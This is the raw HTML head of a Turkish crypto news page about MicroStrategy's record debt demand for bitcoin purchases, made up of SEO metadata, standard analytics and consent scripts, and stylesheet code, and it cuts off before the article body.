

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koinmedya.com/microstrategyye-rekor-talep-konusulan-para-muthis/
body_size: 47211
content:
<!doctype html>
<html lang="tr" prefix="og: http://ogp.me/ns#" class="light-mode" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel='preload' as='style' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='style' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme-single.min.css' />
<link rel='preload' as='font' href='https://koinmedya.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Rank Math PRO tarafından Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Microstrategy&#039;ye rekor talep, konuşulan para müthiş!!</title>
<meta name="description" content="Bitcoin&#039;in en önde gelen savunucularından Michael Saylor&#039;un liderliğindeki Microstrategy geçtiğimiz günlerde yeni BTC alımı için borçlanmaya gideceğini"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://koinmedya.com/microstrategyye-rekor-talep-konusulan-para-muthis/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Microstrategy&#039;ye rekor talep, konuşulan para müthiş!!" />
<meta property="og:description" content="Bitcoin&#039;in en önde gelen savunucularından Michael Saylor&#039;un liderliğindeki Microstrategy geçtiğimiz günlerde yeni BTC alımı için borçlanmaya gideceğini" />
<meta property="og:url" content="https://koinmedya.com/microstrategyye-rekor-talep-konusulan-para-muthis/" />
<meta property="og:site_name" content="KoinMedya" />
<meta property="article:publisher" content="https://www.facebook.com/koinmedya/" />
<meta property="article:tag" content="102" />
<meta property="article:tag" content="bitcoin" />
<meta property="article:tag" content="btc102" />
<meta property="article:tag" content="KRM102" />
<meta property="article:section" content="Güncel Haber" />
<meta property="fb:app_id" content="965184943647779" />
<meta property="og:image" content="https://koinmedya.com/wp-content/uploads/2020/12/16-aralik-1-e1667556348649.jpg" />
<meta property="og:image:secure_url" content="https://koinmedya.com/wp-content/uploads/2020/12/16-aralik-1-e1667556348649.jpg" />
<meta property="og:image:width" content="715" />
<meta property="og:image:height" content="401" />
<meta property="og:image:alt" content="MicroStrategy Bitcoin&#039;den ne kadar zarar ettiğini açıkladı" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-06-09T16:00:00+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Microstrategy&#039;ye rekor talep, konuşulan para müthiş!!" />
<meta name="twitter:description" content="Bitcoin&#039;in en önde gelen savunucularından Michael Saylor&#039;un liderliğindeki Microstrategy geçtiğimiz günlerde yeni BTC alımı için borçlanmaya gideceğini" />
<meta name="twitter:site" content="@@koinmedya_" />
<meta name="twitter:creator" content="@@koinmedya_" />
<meta name="twitter:image" content="https://koinmedya.com/wp-content/uploads/2020/12/16-aralik-1-e1667556348649.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Murat N." />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://koinmedya.com/#person","name":"KoinMedya.com","sameAs":["https://www.facebook.com/koinmedya/","https://twitter.com/@koinmedya_"]},{"@type":"WebSite","@id":"https://koinmedya.com/#website","url":"https://koinmedya.com","name":"KoinMedya","publisher":{"@id":"https://koinmedya.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://koinmedya.com/wp-content/uploads/2020/12/16-aralik-1-e1667556348649.jpg","url":"https://koinmedya.com/wp-content/uploads/2020/12/16-aralik-1-e1667556348649.jpg","width":"715","height":"401","caption":"MicroStrategy Bitcoin'den ne kadar zarar etti\u011fini a\u00e7\u0131klad\u0131","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://koinmedya.com/microstrategyye-rekor-talep-konusulan-para-muthis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://koinmedya.com","name":"Ana sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://koinmedya.com/kategori/guncel-haber/","name":"G\u00fcncel Haber"}},{"@type":"ListItem","position":"3","item":{"@id":"https://koinmedya.com/microstrategyye-rekor-talep-konusulan-para-muthis/","name":"Microstrategy&#8217;ye rekor talep, konu\u015fulan para m\u00fcthi\u015f!!"}}]},{"@type":"WebPage","@id":"https://koinmedya.com/microstrategyye-rekor-talep-konusulan-para-muthis/#webpage","url":"https://koinmedya.com/microstrategyye-rekor-talep-konusulan-para-muthis/","name":"Microstrategy&#039;ye rekor talep, konu\u015fulan para m\u00fcthi\u015f!!","datePublished":"2021-06-09T16:00:00+03:00","dateModified":"2021-06-09T16:00:00+03:00","isPartOf":{"@id":"https://koinmedya.com/#website"},"primaryImageOfPage":{"@id":"https://koinmedya.com/wp-content/uploads/2020/12/16-aralik-1-e1667556348649.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://koinmedya.com/microstrategyye-rekor-talep-konusulan-para-muthis/#breadcrumb"}},{"@type":"Person","@id":"https://koinmedya.com/yazar/teomanaltan/","name":"Murat N.","description":"Koinmedya'da yazar ve edit\u00f6r. 2000 \u0130stanbul \u00dcniversitesi 2002 Ottawa-Carleton School Board Language School (\u0130ngilizce Dil Okulu) 2015 Minsk State Linguistic University (Rus\u00e7a Dil Okulu) 2000 Y\u0131l\u0131nda \u0130stanbul \u00dcniversitesinden mezun oldu\u011fumda e\u011fitim hayat\u0131m\u0131 tamamlad\u0131\u011f\u0131m\u0131 zannetmi\u015ftim ama yan\u0131lm\u0131\u015f\u0131m. Hayat boyu devam eden \u00f6\u011frenme s\u00fcreci bir s\u00fcredir, blockchain teknolojisi, kripto para, DeFi ve NFT ile devam ediyor. Global kripto alan\u0131 ile T\u00fcrk kripto d\u00fcnyas\u0131 aras\u0131nda bir k\u00f6pr\u00fc olmak, bilgi, birikim ve tecr\u00fcbelerimi payla\u015fmak son derece keyifli. Bizi takip etmeye devam edin.","url":"https://koinmedya.com/yazar/teomanaltan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/eb70f779f03c64d471c30496b32605fcf8160adb41712adfd30f9ea607b7fea1?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/eb70f779f03c64d471c30496b32605fcf8160adb41712adfd30f9ea607b7fea1?s=96&amp;d=blank&amp;r=g","caption":"Murat N.","inLanguage":"tr"},"sameAs":["http://www.koinmedya.com"]},{"@type":"NewsArticle","headline":"Microstrategy&#039;ye rekor talep, konu\u015fulan para m\u00fcthi\u015f!!","keywords":"microstrategy,bitcoin,btc","datePublished":"2021-06-09T16:00:00+03:00","dateModified":"2021-06-09T16:00:00+03:00","articleSection":"G\u00fcncel Haber, Kripto Para Haberleri","author":{"@id":"https://koinmedya.com/yazar/teomanaltan/","name":"Murat N."},"publisher":{"@id":"https://koinmedya.com/#person"},"description":"Bitcoin&#039;in en \u00f6nde gelen savunucular\u0131ndan Michael Saylor&#039;un liderli\u011findeki Microstrategy ge\u00e7ti\u011fimiz g\u00fcnlerde yeni BTC al\u0131m\u0131 i\u00e7in bor\u00e7lanmaya gidece\u011fini","copyrightYear":"2021","copyrightHolder":{"@id":"https://koinmedya.com/#person"},"name":"Microstrategy&#039;ye rekor talep, konu\u015fulan para m\u00fcthi\u015f!!","@id":"https://koinmedya.com/microstrategyye-rekor-talep-konusulan-para-muthis/#richSnippet","isPartOf":{"@id":"https://koinmedya.com/microstrategyye-rekor-talep-konusulan-para-muthis/#webpage"},"image":{"@id":"https://koinmedya.com/wp-content/uploads/2020/12/16-aralik-1-e1667556348649.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://koinmedya.com/microstrategyye-rekor-talep-konusulan-para-muthis/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; akışı" href="https://koinmedya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; yorum akışı" href="https://koinmedya.com/comments/feed/" />
<!-- Kanews Theme --><meta name="datePublished" content="2021-06-09T16:00:00+03:00" /><meta name="dateModified" content="2021-06-09T11:25:22+03:00" /><meta name="url" content="https://koinmedya.com/microstrategyye-rekor-talep-konusulan-para-muthis/" /><meta name="articleSection" content="news" /><meta name="articleAuthor" content="Murat N." /><meta property="article:published_time" content="2021-06-09T16:00:00+03:00" />
<meta property="og:site_name" content="KoinMedya" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://koinmedya.com/microstrategyye-rekor-talep-konusulan-para-muthis/" /><meta property="og:title" content="Microstrategy&#8217;ye rekor talep, konuşulan para müthiş!! - KoinMedya" />
<meta property="twitter:title" content="Microstrategy&#8217;ye rekor talep, konuşulan para müthiş!! - KoinMedya" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:image:width" content="715" />
<meta property="og:image:height" content="401" />
<meta property="og:image" content="https://koinmedya.com/wp-content/uploads/2020/12/16-aralik-1-e1667556348649.jpg" />
<meta property="twitter:image" content="https://koinmedya.com/wp-content/uploads/2020/12/16-aralik-1-e1667556348649.jpg" />
<!-- /Kanews Theme -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-45XLS577F3"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.19';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-45XLS577F3',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-45XLS577F3', {"forceSSL":"true","link_attribution":"true","author":"Murat Nal\u00e7ac\u0131","category":"guncel-haber,kripto-para-haberleri","post_type":"post","published_at":"2021-06-09T16:00:00+03:00"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
			<script data-cfasync="false" data-wpfc-render="false">
		MonsterInsightsDualTracker.trackers['form:impression'] = function (parameters) {
			__gtagDataLayer('event', 'form_impression', {
				form_id: parameters.event_label,
				content_type: 'form',
				non_interaction: true,
				send_to: parameters.send_to,
			});
		};

		MonsterInsightsDualTracker.trackers['form:conversion'] = function (parameters) {
			__gtagDataLayer('event', 'generate_lead', {
				form_id: parameters.event_label,
				send_to: parameters.send_to,
			});
		};
	</script>
	<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/embedpress.css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/blocks.build.css' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://koinmedya.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay 